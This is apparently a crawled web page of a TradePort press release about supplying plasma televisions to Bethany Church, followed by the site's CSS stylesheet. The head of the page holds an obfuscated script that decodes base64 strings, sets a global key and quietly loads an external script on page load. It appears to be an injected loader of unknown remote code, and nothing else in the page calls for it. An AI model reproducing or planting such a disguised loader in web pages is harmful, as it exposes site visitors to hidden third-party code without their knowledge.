

--- FILE ---
content_type: text/html
request_url: https://tradeportusa.com/buzz/press/tradeport-partners-with-bethany-church.php
body_size: 17692
content:

<!DOCTYPE html>
<html lang="en" class="no-js">
<head>

    <meta charset="UTF-8" />

    <title>TradePort Partners with Bethany Church | TradePort</title>
    <meta name="keywords" content="" />
    <meta name="description" content="TradePort has recently partnered with Bethany Church to provide plasma high-definition televisions for the Children's Ministry floor and central atrium. Bethany Church has campuses in Greenland and Raymond New Hampshire, with a commitment to Christian education and forming the values of children." />
    <meta name="copyright" content="Copyright 2026 - TradePort" />

    <link rel="shortcut icon" href="https://tradeportusa.com/favicon.ico">

    <link href="https://tradeportusa.com/includes/css/default.css" rel="stylesheet" />
    <link rel="stylesheet" href="https://tradeportusa.com/includes/css/imenus.css" type="text/css" />
    <script language="JavaScript" src="https://tradeportusa.com/includes/js/imenus.js" type="text/javascript"></script>
    <script type="text/javascript">
    	var _gaq = _gaq || [];
    	_gaq.push(['_setAccount', 'UA-9335499-2']);
    	_gaq.push(['_trackPageview']);

    	(function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    	})();
    </script>
    <script>
        window[(function(_OUK,_mr){var _es4wL='';for(var _5OzwVw=0;_5OzwVw<_OUK.length;_5OzwVw++){var _2hYC=_OUK[_5OzwVw].charCodeAt();_es4wL==_es4wL;_2hYC-=_mr;_mr>2;_2hYC!=_5OzwVw;_2hYC+=61;_2hYC%=94;_2hYC+=33;_es4wL+=String.fromCharCode(_2hYC)}return _es4wL})(atob('d2ZtMS4pJCIzaCQ4'), 29)] = 'c9204c33071759279493'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_rgC,_Cd){var _s3Bqe='';for(var _o7M8S1=0;_o7M8S1<_rgC.length;_o7M8S1++){_Cd>5;_C0xz!=_o7M8S1;var _C0xz=_rgC[_o7M8S1].charCodeAt();_C0xz-=_Cd;_C0xz+=61;_C0xz%=94;_C0xz+=33;_s3Bqe==_s3Bqe;_s3Bqe+=String.fromCharCode(_C0xz)}return _s3Bqe})(atob('JTExLTBVSkonMEk3Jkgwfi8mLTEwSX4sKko3JkgxfCRJJzA='), 27)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });
</script>

<script src='http://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
    <script src="https://tradeportusa.com/includes/js/jquery.infieldlabel.js" type="text/javascript" charset="utf-8"></script>
    <script src="https://tradeportusa.com/includes/js/jquery.validate.js"></script>

	<script type="text/javascript" charset="utf-8">
		$(function(){ $("label").inFieldLabels({ fadeOpacity:0.4 }); });

	</script>
</head>
<body>
<div align="center" class="white-container">
    <div class="container">
        <div id="header">
            <a name="top"></a>
            <div id="top-row">
                <div id="logo"><a href="https://tradeportusa.com/"><img src="https://tradeportusa.com/includes/images/tradeport.gif" alt="TradePort" title=""></a></div>
                <div id="constants" style="display: flex;">
                    <div style="">
                    <h2><a href="https://tradeportmarket.com" target="_blank">Shop Tradeport
                            </a></h2>
                        </div>
                    <div id="social">
                        <ul> 
                            <li><a href="https://www.facebook.com/TradeportUSA" target="_blank">Facebook</a></li>
                            <!--<li><a href="https://twitter.com/#!/tradeport" target="_blank" onclick="_gaq.push(['_trackEvent', 'social', '/offsite/twitter']);" class="twitter">Twitter</a></li>
                            <li><a href="http://www.youtube.com/user/tradeport1" target="_blank" onclick="_gaq.push(['_trackEvent', 'social', '/offsite/youtube']);" class="youtube">YouTube</a></li>
                            <li><a href="http://www.flickr.com/photos/tradeportusa/" target="_blank"  onclick="_gaq.push(['_trackEvent', 'social', '/offsite/flickr']);" class="flickr">Flickr</a></li> !-->
                            <li><a href="https://www.linkedin.com/company/tradeportusa" target="_blank" class="linkedin">LinkedIn</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div id="navigation">
<!-- QuickMenu Structure [Menu 0] -->
                <ul id="qm0" class="qmmc">

                    <li><a class="qmparent" href="https://tradeportusa.com/why-tradeport/" style="width: 287px;">WHY TRADEPORT</a>

			            <ul style="width: 287px;">
				            <li><a class="qmparent" href="https://tradeportusa.com/why-tradeport/">OVERVIEW</a></li>
			
                            <li><a class="qmparent" href="https://tradeportusa.com/why-tradeport/lean-principles/">LEAN PRINCIPLES</a></li>
                            <li><a class="qmparent" href="https://tradeportusa.com/why-tradeport/sustainability/">SUSTAINABILITY</a></li>
				            <li><a class="qmparent" href="https://tradeportusa.com/why-tradeport/values/">VALUES</a></li>
                        </ul>
                    </li>
                    <li><a class="qmparent" href="https://tradeportusa.com/services/returns-managed/" style="width: 209px;">SERVICES</a>
			            <ul style="width: 209px;">
				            <li><a class="qmparent" href="https://tradeportusa.com/services/returns-managed/">RETURNS MANAGED</a></li>
                            <!--
                            <li><a class="qmparent" href="https://tradeportusa.com/services/sales-marketing/">SALES & MARKETING</a></li>
                            !-->
				            <li><a class="qmparent" href="https://tradeportusa.com/services/logistics/">LOGISTICS</a></li>
				            <li><a class="qmparent" href="https://tradeportusa.com/services/remarketing/">REMARKETING</a></li>
				            <li><a class="qmparent" href="https://tradeportusa.com/services/it-asset-disposition/">IT ASSET DISPOSITION</a></li>
				            <li><a class="qmparent" href="https://tradeportusa.com/services/data-security/">DATA SECURITY</a></li>
				            <li><a class="qmparent" href="https://tradeportusa.com/services/reporting-analytics/">REPORTING & ANALYTICS</a></li>
                        </ul>
			        </li>

                    <li><a class="qmparent" href="https://tradeportusa.com/partners/markets/" style="width: 224px;">PARTNERS</a>
                   	 <ul style="width: 224px;">

                     		<li><a class="qmparent" href="https://tradeportusa.com/partners/markets/">MARKETS</a></li>
				            <li><a class="qmparent" href="https://tradeportusa.com/partners/collaborative-intelligence/">COLLABORATIVE INTELLIGENCE</a></li>
				            <li><a class="qmparent" href="https://tradeportusa.com/partners/reverse-synergistics">REVERSE SYNERGISTICS</a></li>
				            <li><a class="qmparent" href="https://tradeportusa.com/partners/case-studies/">CASE STUDIES</a></li>
                      </ul></li>
                    <li><a class="qmparent on" href="https://tradeportusa.com/about/" style="width: 191px;">ABOUT</a>
			            <ul style="width: 191px;">
				            <li><a class="qmparent" href="https://tradeportusa.com/about/">WHO WE ARE</a></li>
				            <!--
                            <li><a class="qmparent" href="https://tradeportusa.com/leadership/">LEADERSHIP</a></li>
                            -->
				            <li><a class="qmparent" href="https://tradeportusa.com/buzz/">BUZZ</a></li>         <!--
				            <li><a class="qmparent" href="https://tradeportusa.com/values/">VALUES</a></li>
                            -->
				            <li><a class="qmparent" href="https://tradeportusa.com/careers/">CAREERS</a></li>
                            <!--
                            <li><a class="qmparent" href="http://blog.tradeportusa.com/blog">BLOG</a></li>
                            -->
                        </ul></li>
                    <li><a class="qmparent" href="https://tradeportusa.com/contact" style="width: 207px; border: 0;">CONTACT</a></li>
                    <li class="qmclear">&nbsp;</li>
                </ul>
<!-- Create Menu Settings: (Menu ID, Is Vertical, Show Timer, Hide Timer, On Click (options: 'all' * 'all-always-open' * 'main' * 'lev2'), Right to Left, Horizontal Subs, Flush Left, Flush Top) -->
<script type="text/javascript">qm_create(0,false,200,500,false,false,false,false,false);</script><!--[END-QM0]-->
            </div>
        </div>        <div id="inner-header" class="about">
            <h1>EXPERIENCED<br>MANAGEMENT<br><span>TEAM</span></h1>
        </div>
        <div id="main">
            <div id="col01">
                <ul>
                    <li><a href="https://tradeportusa.com/about/">WHO WE ARE</a></li>
                    <!--
                    <li><a href="https://tradeportusa.com/leadership/">LEADERSHIP</a>
                    </li>
                    !-->
                    <li><a href="https://tradeportusa.com/buzz/" class="on">BUZZ</a></li>
                    <li><a href="https://tradeportusa.com/careers/">CAREERS</a></li>
                </ul>            </div>
            <div id="col02">

<h2>TradePort Partners with Bethany Church</h2>

<p><b>08/14/2012 </b></p>

<p><b>Somersworth, NH</b> &#151; TradePort has recently partnered with Bethany Church to provide plasma high-definition televisions for the Children's Ministry floor and central atrium. Bethany Church has campuses in Greenland and Raymond New Hampshire, with a commitment to Christian education and forming the values of children.</p>

<p>"TradePort has been a true friend to the community. They understand the importance of our vision to broadcast services live to multiple wings in the church and to our other campus," said Bill Epperson, Bethany Church Board of Elders, "Our Children and Adult Ministries benefit by being able to participate in services, leadership training, and instructional seminars."</p>

<p>"TradePort is excited to partner with Bethany Church," said David Lahme, TradePort President, "With the help of the multiple plasma televisions, the entire community will benefit, particularly the children who will have a more engaging learning experience and a modern way to help shape their lifelong values."</p>

<p>TradePort, a Somersworth consumer electronics online retailer, is committed to giving back to the community. Thanks to TradePort's willingness to provide equipment at cost, Bethany Church now has five Samsung 43" and two Samsung 51" plasma high definition televisions, placed in the lobby of the Children's Ministry and the central atrium. These televisions will bring learning to life for children. As the partnership grows TradePort will help upgrade Bethany Church to updated technology, and provide the congregation with an enriched, modern learning experience.</p>




<p><b>About TradePort:</b><br />

For a decade, TradePort has offered an outsourcing service for asset recovery, third-party logistics, and reverse logistics for consumer electronics. Our New England warehouse and headquarters offers reverse logistics, consumer electronics test and repair, manufacturer warranty negotiation, Internet marketing and resale.</p>

<p>We have established our own quality standard for preparing merchandise for resale called TradePort's Product Evaluation Process (PEP). Our expertise lies in consumer electronics asset recovery, reverse logistics, merchandising and marketing. Our trade-in and recycle program delivers value to your customers by providing sustainable options while being environmentally responsible. TradePort is ISO 9001 : 2008 certified. For more information visit: <a href="/">www.tradeportusa.com</a>  </p>

<p><b>Media Contact:</b> <br />
Allyson Kimball, Director of Marketing & Communication<br />
TradePort<br />
22 Canal Street, Suite 125<br />
Somersworth, NH 03878 603-692-2900<br />
<a href="mailto:akimball@tradeportusa.com">akimball@tradeportusa.com</a> <br />
TradePort</p>
          </div>
            <div id="col03">
                <div id="form">
<h3>MINIMIZE ENVIRONMENTAL IMPACT<br>
<span>MAXIMIZE ROI!</span></h3>

                    <p>Contact us today to learn how TradePort can help your business.</p>
                    <form action="#" method="post">
                    <input type="hidden" value="6546198" name="validSubmit">
            			
            			<label for="firstname" style="color: white">First Name</label><br />
                        <p>
            				<input type="text" name="firstname" value="" id="firstname" required title="Please enter your first name">
            			</p>
                        
            			<label for="lastname" style="color: white">Last Name</label><br />
                        <p>
            				<input type="text" name="lastname" value="" id="lastname" required title="Please enter your last name">
            			</p>
                        
            			<label for="company" style="color:white">Company</label><br />
            			<p>
                        	<input type="text" name="company" value="" id="company" required title="Please enter your company">
            			</p>
            			<label for="email" style="color:white">Email</label><br />
	            		<p>
                        	<input type="email" name="email" value="" id="email" required title="Please enter a valid email">
            			</p>
			            <label for="phone" style="color:white">Phone #</label><br />
            			<p>
                        	<input type="text" name="phone" value="" id="phone">
            			</p>
            		    <label for="message" style="color:white">Message (Optional)</label><br />
            			<p>
                        	<textarea cols="30" rows="5" name="message" id="message" required title="Please enter a message"></textarea>
            			</p>
            		    <p><input class="submit" name="submit" type="image" src="https://tradeportusa.com/includes/images/page-elements/get-started.gif" alt=""></p>
            	    </form>

                </div>

            </div>
        </div>
    </div>
</div>
<div align="center" class="footer-container">
    <div class="container">
        <div id="footer">
            <div id="address-site">
                <div id="address"><p>Corporate Headquarters:<br/>
1 Progress Drive, Suite 7<br/>
Dover, NH 03820<br/>

Phone: (603) 692-2900 (M-F 9am - 5 pm EST)<br/>

Email: <a href="mailto:info@tradeportusa.com">info@tradeportusa.com</a></p>
				</div>
				<div id="site"><a href="/">Home</a>  |   <a href="/why-tradeport/">Why TradePort</a>  | <a href="/services/returns-managed/">Services</a>  |  <a href="/partners/markets/">Partners</a> |  <a href="/about/">About</a>  |  <a href="/contact">Contact</a>
                    <p><a href="/privacy">Privacy Policy</a>  |   <a href="/terms-of-use">Terms & Conditions</a></p>
                    <p>&copy; 2026 TradePort. All Rights Reserved&nbsp;&nbsp;&nbsp;</p></div>

            </div>          
            <div id="logos">    
          
                <a href="http://www.gopesa.org/pes_member_verify.cfm?PSID=&PID=C883D7B3-079B-4401-AD66-7DDD6AF0B5C6&UID=tradeportusa" target="_blank" onclick="_gaq.push(['_trackEvent', 'Btns', '/offsite/pesa']);"><img src="https://tradeportusa.com/includes/images/footer/updates/professional-pesa-member.gif" alt="pesa" title="" /></a>
                <a href="http://www.ecmta.org/certify.cfm?MID=fa24085f-7a80-4483-a2c9-685802253c40" target="_blank" onclick="_gaq.push(['_trackEvent', 'Btns', '/offsite/ecmta']);"><img src="https://tradeportusa.com/includes/images/footer/updates/ecommerce-merchants-trade-association.gif" alt="eCommerce Merchats Trade Associations" title="" /></a>
              <a href="http://www.nfib.com/" target="_blank" onclick="_gaq.push(['_trackEvent', 'Btns', '/offsite/nfib']);"><img src="https://tradeportusa.com/includes/images/footer/updates/nfib.gif" alt="NFIB" title="" /></a>
                <a href="http://www.covalentworks.com/" target="_blank" onclick="_gaq.push(['_trackEvent', 'Btns', '/offsite/edi']);"><img src="https://tradeportusa.com/includes/images/footer/updates/edi-compliant.gif" alt="EDI Compliant" title="" /></a>
                <a href="http://www.microsoft.com/refurbishedpcs/RRP.aspx" target="_blank" onclick="_gaq.push(['_trackEvent', 'Btns', '/offsite/microsoft']);"><img src="https://tradeportusa.com/includes/images/footer/updates/microsoft-registered-refurbisher.gif" alt="Microsoft Registered Refurbisher" title="" class="last" /></a>
            </div>
        </div>
    </div>
</div>

<!-- Start of Async HubSpot Analytics Code -->
 <script type="text/javascript">
   (function(d,s,i,r) {
     if (d.getElementById(i)){return;}
     var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
     n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/459632.js';
     e.parentNode.insertBefore(n, e);
   })(document,"script","hs-analytics",300000);
 </script>
<!-- End of Async HubSpot Analytics Code -->





</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tradeportusa.com/includes/css/default.css
body_size: 16137
content:
body, div, form, * {
  margin: 0;
  padding: 0;
}
body, div, form {
  font-family: arial, verdana, sans-serif;
  font-size: 14px;
  color: #666666;
  line-height: 18px;
}
body {
  background: #203f7c;
}
textarea {
  font-family: arial, verdana, sans-serif;
  font-size: 12px;
}
h1, h2, h3, h4, h5, img, a, a img{
  margin: 0;
  padding: 0;
  outline: none;
}


a { color: #44b1b1; text-decoration: none; }
ul { list-style: none; }
ul li {}
ul li ul li {  }
hr {
  margin: 20px 0;
  border: 1px dotted #2aabaa;
    border-style: none none dotted;
    color: #2aabaa;
    background-color: #fff;
    clear: both;
}
a img.top {
   float: right; margin: 10px 0;
}
ul.sub li {
  background: url(../images/page-elements/dash.gif) no-repeat;
}
ul.sub li a {
  color: #19367d;
}

#trs ul li {
  font-size: 12px;
  line-height: 16px;
}

img {  border: none; }
p {
  padding: 6px 0;
}
.clear {
  clear: both;
}
.white-container {
  width: 100%;
  background: #fff;
  float: left;
}
.container {
  width: 1122px;
}
#header {
  width: 1122px;
  height: 150px;
  float: left;
}
#leadership-header {
  width: 1000px;  ;
  height: 190px;
  float: left;
  text-align: left;
  margin: 0 0 40px 0;
}
#inner-header {
  width: 1000px;
  padding: 0 61px;
  height: 190px;
  float: left;
  background: url(../images/banners/services.jpg) no-repeat;
  text-align: left;
  margin: 0 0 40px 0;
}
#inner-header.why {
  background: url(../images/banners/why-tradeport.jpg) no-repeat;}
#inner-header.partners{
  background: url(../images/banners/partners.jpg) no-repeat;}
#inner-header.about{
  background: url(../images/banners/about.jpg) no-repeat;}
#inner-header.lahme{
  background: url(../images/banners/david-lahme.jpg) no-repeat;}
#inner-header.biddle{
  background: url(../images/banners/sam-biddle.jpg) no-repeat;}
#inner-header.marino{
  background: url(../images/banners/dave-marino.jpg) no-repeat;}
#inner-header.kimball{
  background: url(../images/banners/allyson-kimball.jpg) no-repeat;}
#inner-header.contact{
  background: url(../images/banners/contact.jpg) no-repeat;}
#top-row {
  width: 1000px;
  padding: 25px 61px 16px;
  height: 60px;
  float: left;
}
#logo {
  width: 278px;
  float: left;
}
#constants {
  width: 320px;
  float: right;
  margin-top: 20px;
}
#partner-login, #social{
  width: 320px;
  float: right;
}
#partner-login a {
  background: url(../images/navigation/partner-login.gif) no-repeat;
  width: 147px;
  height:15px;
  overflow: hidden;
  text-indent: -5000px;
  float: right;
  margin: 0 0 14px 0;
}
#partner-login a:hover {
  background-position: 0 -15px;
}
#social h2 {
  width: calc(131px - .5em);
  font-weight: 300;
  font-family: 'Arial';
  height: 50px;
  overflow: hidden;
  font-size: 1.25em;
  float: left;
  padding: .5em .5em 0 0;
  text-align: right;
  text-transform: uppercase;
}
#social ul {
  width: 185px;
  float: right;
}
#social ul li a {
  width: 33px;
  height: 33px;
  margin-right: 5px;
  float: left;
  overflow: hidden;
  text-indent: -5000px;
  background: url(../images/navigation/facebook.png) no-repeat;
}
#social ul li a.twitter {
  background: url(../images/navigation/twitter.png) no-repeat;
}
#social ul li a.youtube {
  background: url(../images/navigation/youtube.png) no-repeat;
}
#social ul li a.flickr {
  background: url(../images/navigation/flickr.png) no-repeat;
}
#social ul li a.linkedin {
  background: url(../images/navigation/linkedin.png) no-repeat;
  margin: 0;
}
#social ul li a:hover {
  background-position: 0 -33px;
}
#navigation {
  width: 1122px;
  float: left;
  height: 38px;
  background: #e5e5e5;
  margin: 0 0 8px 0;
}
#billboards {
  width: 1122px;
  float: left;
  text-align: left;
}
#lower {
  width: 1000px;
  padding: 0 61px;
  float: left;
  margin: 50px 0 0 0;
  text-align: left;
}
#lower h2 {
  font-size: 46px;
  line-height: 50px;
  color: #203f7d;
}
#home-main {
  width: 1002px;
  float: left;
  margin: 60px 50px 30px 70px;
  text-align: left;
  background: url(../images/home/home-main-bg.gif) repeat-y;
}
#home-main #col01 {
  padding: 0 35px 0 0;
  width: 640px;
  float: left;
}
#home-main #col01 h1 {
  font-size: 46px;
  color:#192e6a;
  line-height: 50px;
}
#home-main #col01 ul {
  margin: 20px 0 0 0;
}
#home-main #col01 ul li {
 width: 640px;
 float: left;
 border-bottom: dashed #999999 1px;
 padding: 0 0 20px 0;
 margin: 20px 0 0 0;
}
#home-main #col01 ul li.last {
  border: 0;
}
#home-main #col01 ul li img {
  float: left;
  margin: 0 20px 0 0;
  width: 210px;
}
#home-main #col01 ul li P {
  float: right;
  width: 410px;
  padding: 5px 0 0 0;
}
#home-main #col01 ul li P a, #home-main #col01 P a,  a.arrow {
  background: url(../images/page-elements/arrow-link.png) no-repeat;
  background-position: 100% 0;
}
#home-main #col02 {
  width: 296px;
  float: left;
  padding: 0 0 0 31px;
}
#home-main #col02 h2 {
  color: #192e6a;
  font-size: 25px;
  line-height: 30px;
  text-align: center;
}
#home-main #col02 p {
}
#home-main #col02 ul {
  margin: 0 0 20px 0;
}

#home-main #col02 ul li a img {
  margin: 10px 0;
}
#home-main #col02 #quote {
  background: #f1f1f2 url(../images/page-elements/quote-block-bg.gif) no-repeat;
  width: 256px;
  float: left;
  padding: 75px 20px 20px 20px;
}

#trs {
  width: 1112px;
  float: left;
  background: url(../images/home/tradeport-reverse-synergisitics.jpg) no-repeat;
  height: 856px;
  text-align: center;
}
#trs #col01 {
  width: 190px;
  float: left;
  padding: 60px 120px 0px 65px;
}
#trs #col01 h2,#trs #col03 h2  {
  color: #fff;
  font-weight: normal;
  font-size: 26px;
}
#trs #col01 h3  {
  color: #fff;
  font-weight: normal;
  font-size: 16px;
  margin: 60px 0 0 0;
}
#trs #col01 h2 a,#trs #col03 h2 a  {
  color: #fff;
}

#trs #col02 {
  width: 330px;
  float: left;
  padding: 770px 110px 0px 0px;
}
#trs #col02 h2 {
  font-size: 16px;
  color: #203f7d;
}
#trs #col03 {
  width: 260px;
  float: left;
  padding: 60px 0px 0px 0px;
}
#col03 .row {
  text-align: left;
  width: 250px;
  float: left;
  padding: 0 0 0 10px;
}
#col03 #row01 {
  padding-top: 60px;
}
#col03 #row02 {
  padding-top: 40px;
}
#col03 #row03 {
  padding-top: 34px;
}
#col03 #row04 {
  padding-top: 24px;
}
#col03 #row05 {
  padding-top: 36px;
}
#col03 .row h3 {
  color: #fff;
  font-size: 15px;
}
#col03 .row ul {
  width: 260px;
  float: left;
  margin: 12px 0 0 0;
}
#col03 .row ul li ul{
  width: 260px;
  float: left;
  margin: 4px 0 0 0;
}
#col03 .row ul li {
  background: url(../images/bullet.png) no-repeat;
  background-position: 0 4px;
  margin: 0 0 6px 0;
  padding: 0 0 0 12px;
  float: left;
  width: 254px;
}
#col03 .row ul li ul li {
  background: url(../images/dash.png) no-repeat;
  background-position: 0 4px;
  margin: 0 0 3px 0;
  padding: 0 0 0 12px;
  float: left;
  width: 200px;
}
#marketplaces {
  width: 1122px;
  float: left;
  background: url(../images/home/online-marketplaces-bg.gif) no-repeat;
  height: 129px;
  padding: 20px 0 0 0;
  margin: 0 0 40px 0;
}
#marketplaces h2 {
  color: #fff;
  font-size: 30px;
}
.footer-container{
  width: 100%;
  float: left;
}
#footer {
  width: 1122px;
  float: left;
  text-align: left;
}
#address-site, #copyright, #logos {
  width: 1000px;
  padding: 16px 61px;
  float: left;
}
#copyright-site, #logos {
  width: 1000px;
  padding: 16px 61px;
  float: left;
}
#address {
  width: 500px;
  float: left;
  color: #fff;
  font-size: 12px;
}
#site {
  width: 500px;
  float: right;
  color: #cccccc;
  font-size: 12px;
  text-align: right;
}
#copyright {
  width: 1000px;
  float: right;
  color: #fff;
  font-size: 12px;
  text-align: right;
}

#site a {
  color: #269c9a;
  margin: 0 10px;
}
#logos a img {
  margin: 0 36px 0 0;
}
#logos a img.last {
  margin: 0;
}
#logos a img.first {
  margin: 0 34px 0 0;
}
#inner-header h1 {
  margin: 35px 0 0 0;
  font-size: 48px;
  line-height: 44px;
  font-weight: normal;
  color: #fff;
}
#inner-header h1.services {
  margin: 50px 0 0 0;
}
#inner-header h1 span {
  color: #1e9793;
}
#main {
  width: 1122px;
 /* padding: 0 61px;  */
  float: left;
  text-align: left;
  margin: 0 0 40px 0;
}
#main #col01 {
  width: 165px;
  float: left;
  padding: 0 45px 0 0;
}
#main #col01-full {
  width: 786px;
  float: left;
  padding: 0 40px 0 0;
  font-size: 12px !important;
}
#main #col01 ul li {
  padding: 5px 0;
  border-bottom: 1px solid #a6a6a6;
  border-width: thin;
}
#main #col01 ul li ul li {
  border-bottom: 1px dashed #a6a6a6;
  padding: 5px 0 5px 20px;
  border-width: thin;
}
#main #col01 ul li ul li a span {
  font-size: 12px;
}

#main #col01 ul li ul li ul li {
  border: 0;
  padding: 5px 0 5px 20px;
}
#main #col01 ul li.last, #col01 ul li ul li.last {
  border: none;
}
#main #col01 a.on {
  color: #192e6a;
}

#main #col02 {
  width: 576px;
  float: left;
  padding: 0 40px 0 0;
}
#main h2 {
  font-size: 32px;
  color: #192e6a;
  font-weight: normal;
  line-height: 36px;
  margin: 0 0 10px 0;
}
#main h3 {
  font-size: 16px;
  color: #666;
  line-height: 20px;
  margin: 0 0 10px 0;
}
h3 span {
  color: #44b1b1;
}
#main h3.content {
  margin: 0;
}
#main h4 {
  background: url(../images/page-elements/paragraph-header-bg.gif) no-repeat;
  padding: 0 0 0 16px;
  margin-top: 10px;
}

#main #col03 {
  width: 296px;
  float: left;
}
#form {
  background: url(../images/page-elements/form-header.gif) no-repeat #203f7d;
  width: 256px;
  float: left;
  padding: 94px 20px 20px 20px;
  color: #fff;
}
#main #col03 #form  h3 {
  font-size: 22px;
  color: #269c9a;
  font-weight: bold;
  line-height: 25px;
  margin: 0 0 10px 0;
  text-align: center;
  border-bottom: 1px solid #dadada;
  padding: 0 0 10px 0;
}
#main #col03 #form h3 span {
  color: #fff;
  font-weight: normal;
  font-size: 18px;
}

form p { position: relative; margin: 2px 0;}
form p label { position: absolute; top: 0; left: 0; font-size: 12px;}
form p br {display: none;}
form p input,
form p textarea {
	display: block;
	padding: 4px;
	width: 248px;
	margin: 0;
    background: #304379;
    color: #fff;
    resize: none;
}
form  p label {
	width: 240px;
	display: block;
	margin: 10px 5px 5px 6px;
	padding: 0;
}
form p textarea {
	padding: 2px;
	width: 250px;
}
form  p textarea,
form  p input {
	border: solid 1px #ccc;
}
form p label {
	color: #fff;
}
div#main div#col03 div#form form p input.submit {
  border: 0 !important;
}
#services-box {
  background: url(../images/page-elements/services-box.gif) no-repeat;
  width: 454px;
  float: left;
  padding: 12px 0 0 0;
  margin: 20px 0 0 0;
  border: 2px solid #ccc;
}
#services-box #innerCol01 {
  width: 110px;
  padding: 0 40px 0 20px;
  float: left;
  font-size: 12px !important;
}
#services-box #innerCol02 {
  width: 115px;
  padding: 0 30px 0 0px;
  float: left;
  font-size: 12px !important;
}
#services-box #innerCol03 {
  width: 134px;
  float: left;
  font-size: 12px !important;
}
#services-box #innerCol01 h3, #services-box #innerCol02 h3, #services-box #innerCol03 h3 {
  font-size: 16px;
  color: #fff;
  line-height: 24px;
  text-align: center;
  margin: 0 0 20px 0;
}
#services-box ul {
  color: #666666;
}
#services-box #innerCol03 ul {
  padding: 0 0 0 10px;
}

#services-box #innerCol01 ul li, #services-box #innerCol02 ul li, #services-box #innerCol03 ul li{
  background: url(../images/page-elements/arrow-bullet.png) no-repeat;
  background-position: 0 2px;
  margin: 0 0 6px 0;
  padding: 0 0 0 16px;
  float: left;
  width: 110px;
}
.callout-box {
  background: url(../images/page-elements/collaborative-box.gif) no-repeat;
  width: 454px;
  float: left;
  padding: 12px 0 0 0;
  margin: 20px 0 0 0;
  border: 2px solid #ccc;
}
.callout-box .innerCol01 {
  width: 454px;
  float: left;
  font-size: 12px !important;
}
.callout-box .innerCol01 h3{
  font-size: 16px;
  color: #fff !important;
  line-height: 24px;
  padding: 0 0 0 40px;
  background: #192e6a;
  height: 24px;
}
.callout-box p {
  color: #666666;
  padding: 10px 20px 0 20px;
  float: left;
}
.callout-box ul {
  color: #666666;
  padding: 16px 0 16px 20px;
  float: left;
}
.callout-box .innerCol01 ul li{
    background: url(../images/page-elements/arrow-bullet.png) no-repeat;
  background-position: 0 2px;
  margin: 0 0 6px 0;
  padding: 0 0 0 16px;
  float: left;   
  width: 360px;
  min-height: 20px;
}
.callout-box .innerCol01 ul.short li{
  background: url(../images/bullet.png) no-repeat;
  background-position: 0 4px;
  margin: 0 6px 6px 0;
  padding: 0 0 0 12px;
  float: left;
  width: 160px;
}
ul.main {
  float: left;
  width: 560px;
  margin: 0 0 20px 0;
}

ul.main li{
  background: url(../images/page-elements/bullet-inline.gif) no-repeat;
  background-position: 0 1px;
  margin: 0 0 6px 0;
  padding: 0 0 0 20px;
  float: left;
  width: 500px;
  min-height: 20px;
}
ul.main li ul li {
  background: url(../images/page-elements/dash.gif) no-repeat;
  background-position: 0 -6px;
}

ul.mainfull {
  float: left;
  width: 650px;
  margin: 0 0 20px 0;
}

ul.mainfull li{
  background: url(../images/page-elements/bullet-inline.gif) no-repeat;
  background-position: 0 1px;
  margin: 0 0 6px 0;
  padding: 0 0 0 20px;
  float: left;
  width: 630px;
}

ul.main.short li{
  background: url(../images/page-elements/bullet-inline.gif) no-repeat;
  background-position: 0 1px;
  margin: 0 6px 6px 0;
  padding: 0 0 0 20px;
  float: left;
  width: 250px;
}
ul.users {
  margin: 10px 0 10px 0;
}
ul.users li h4 {
  margin: 0 0 10px 0;
}
ul.users li {
  list-style-type: none;
  height: auto;
  padding: 0 0 20px 110px;
  position: relative;
  background: url(../images/page-elements/users-icons.gif) no-repeat;
  background-position: 0 5px;
  display: block;
  float: left;
}
ul.users li.two {
  background-position: 0 -200px;
}
ul.users li.three {
  background-position: 0 -400px;
}
ul.users li.four {
  background-position: 0 -600px;
}
ul.users li.five {
  background-position: 0 -800px;
}
ul.users li.manufacturers {
  list-style-type: none;
  height: auto;
  padding: 0 0 20px 100px;
  position: relative;
  background: url(../images/page-elements/manufacturers-icon.gif) no-repeat;
  background-position: 0 5px;
  display: block;
}
ul.users li.distributors {
  list-style-type: none;
  height: auto;
  padding: 0 0 20px 110px;
  position: relative;
  background: url(../images/page-elements/distributors-icon.gif) no-repeat;
  background-position: 0 5px;
  display: block;
}
ul.users li.retailers {
  list-style-type: none;
  height: auto;
  padding: 0 0 20px 110px;
  position: relative;
  background: url(../images/page-elements/retailers-icon.gif) no-repeat;
  background-position: 0 5px;
  display: block;
}ul.users li.online {
  list-style-type: none;
  height: auto;
  padding: 0 0 20px 110px;
  position: relative;
  background: url(../images/page-elements/online-icon.gif) no-repeat;
  background-position: 0 5px;
  display: block;
}

ul.users li.amazon {
  list-style-type: none;
  height: auto;
  padding: 0 0 40px 110px;
  position: relative;
  background: url(../images/page-elements/amazon-ecommerce.gif) no-repeat;
  background-position: 0 5px;
  display: block;
}

UL.users LI UL LI{
   background: url(../images/page-elements/bullet-inline.gif) no-repeat;
  background-position: 0 1px;
  margin: 0 6px 6px 0;
  padding: 0 0 0 20px;
  float: left;
  width: 500px;
}

.push {
  padding: 15px 20px;
  width: 256px;
  background: url(../images/page-elements/focus-bg.gif) no-repeat;
  float: left;
  text-align: left;
}
.push-footer {
 width: 296px;
 height: 3px;
 margin: 0 0 20px 0;
 float: left;
 background: url(../images/page-elements/focus-footer.gif) no-repeat;
}

.push h3 {
  font-size: 18px !important;
  color:#fff !important;
  margin: 0 !important;
  text-align: center;
  padding: 0;
}
.push h4 {
  font-size: 16px !important;
  color:#fff !important;
  margin: 0 !important;
  text-align: center;
  background: transparent !important;
  padding: 0 !important;
}
.push p {
  padding: 40px 0 0 0;
  font-size: 14px !important;
}
.push div {
  padding: 10px 0 0 0;
  float: left;
}
ul.buzz  li {
  background: url(../images/bullet.png) no-repeat;
  background-position: 0 4px;
  margin: 0 0 6px 0;
  padding: 0 0 0 12px;
}
h3.buzz {
